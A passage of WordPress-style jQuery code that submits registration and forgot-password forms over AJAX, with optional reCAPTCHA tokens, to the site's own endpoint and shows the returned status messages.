                        'action': 'ajax_register', //calls wp_ajax_nopriv_ajaxregister
                        'username': $this.find('#username2').val(),
                        'email': $this.find('#email').val(),
                        'upassword': $this.find('#upassword').val(),
                        'security': $this.find('#security2').val(),
                        'token': token,
                        'recaptha-action': 'lp_register',
                    },

                    success: function(data){

                        jQuery('form#register p.status').html(data.message);
                        var timer = '';
                        function flipItNow(){
                            jQuery('.forgetpasswordcontainer').fadeOut();
                            jQuery('.siginupcontainer').fadeOut();
                            jQuery('.siginincontainer').fadeIn();
                            clearTimeout(timer);
                        }
                        if (data.password){
                            document.location.href = ajax_login_object.redirecturl;
                        }else{
                            if (data.register){
                                timer = setTimeout(flipItNow, 5000);
                            }
                        }

                    }
                });


            });
        })


    }
    e.preventDefault();
});

jQuery(document).on('submit','form#registertmp', function(e){
    jQuery('form#registertmp p.status').show().html(ajax_login_object.loadingmessage);

    isCaptcha = jQuery(this).data('lp-recaptcha');
    siteKey = jQuery(this).data('lp-recaptcha-sitekey');
    token = '';
    if ( (isCaptcha == '' || isCaptcha === null) || (siteKey == '' || siteKey === null) ) {

        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': 'ajax_register', //calls wp_ajax_nopriv_ajaxregister
                'username': jQuery('form#registertmp #username2T').val(),
                'email': jQuery('form#registertmp #emailT').val(),
                'upassword': jQuery('form#registertmp #upasswordT').val(),
                'security': jQuery('form#registertmp #lpsecurityregT').val(),

            },

            success: function(data){
                if (jQuery("form#registertmp .g-recaptcha-response").length){
                    lp_reset_grecaptcha();
                }
                jQuery('form#registertmp p.status').html(data.message);
                var timer = '';
                function flipItNow(){
                    jQuery('.forgetpasswordcontainer').fadeOut();
                    jQuery('.siginupcontainer').fadeOut();
                    jQuery('.siginincontainer').fadeIn();
                    clearTimeout(timer);
                }
                if (data.register){
                    timer = setTimeout(flipItNow, 5000);
                }

            }
        });
    }else{
        grecaptcha.ready(function() {
            grecaptcha.execute(siteKey, {action: 'lp_register'}).then(function(token) {

                jQuery.ajax({
                    type: 'POST',
                    dataType: 'json',
                    url: ajax_login_object.ajaxurl,
                    data: {
                        'action': 'ajax_register', //calls wp_ajax_nopriv_ajaxregister
                        'username': jQuery('form#registertmp #username2T').val(),
                        'email': jQuery('form#registertmp #emailT').val(),
                        'upassword': jQuery('form#registertmp #upasswordT').val(),
                        'security': jQuery('form#registertmp #lpsecurityregT').val(),
                        'token': token,
                        'recaptha-action': 'lp_register',

                    },

                    success: function(data){
                        if (jQuery("form#registertmp .g-recaptcha-response").length){
                            lp_reset_grecaptcha();
                        }
                        jQuery('form#registertmp p.status').html(data.message);
                        var timer = '';
                        function flipItNow(){
                            jQuery('.forgetpasswordcontainer').fadeOut();
                            jQuery('.siginupcontainer').fadeOut();
                            jQuery('.siginincontainer').fadeIn();
                            clearTimeout(timer);
                        }
                        if (data.register){
                            timer = setTimeout(flipItNow, 5000);
                        }

                    }
                });

            });
        })
    }
    e.preventDefault();
});


// Perform AJAX forget password
jQuery(document).on('submit','form#lp_forget_pass_form', function(e){
    jQuery('form#lp_forget_pass_form p.status').show().html(ajax_login_object.loadingmessage);
    jQuery.ajax({
        type: 'POST',
        dataType: 'json',
        url: ajax_login_object.ajaxurl,
        data: {
            'action': 'ajax_forget_pass', //calls wp_ajax_nopriv_ajaxregister
            'email': jQuery('form#lp_forget_pass_form #email3').val(),
            'security': jQuery('form#lp_forget_pass_form #security3').val() },

        success: function(data){
            //grecaptcha.reset();
            jQuery('form#lp_forget_pass_form p.status').html(data.message);
        }
    });
    e.preventDefault();
});

// Perform AJAX forget password

jQuery(document).on('submit','form#lp_forget_pass_formm', function(e){

    jQuery('form#lp_forget_pass_formm p.status').show().html(ajax_login_object.loadingmessage);

    jQuery.ajax({

        type: 'POST',

        dataType: 'json',

        url: ajax_login_object.ajaxurl,

        data: {

            'action': 'ajax_forget_pass', //calls wp_ajax_nopriv_ajaxregister

            'email': jQuery('form#lp_forget_pass_formm #email2').val(),

            'security': jQuery('form#lp_forget_pass_formm #security4').val() },

        success: function(data){

            //grecaptcha.reset();

            jQuery('form#lp_forget_pass_formm p.status').html(data.message);

        }

    });

    e.preventDefault();

});

// logins ends;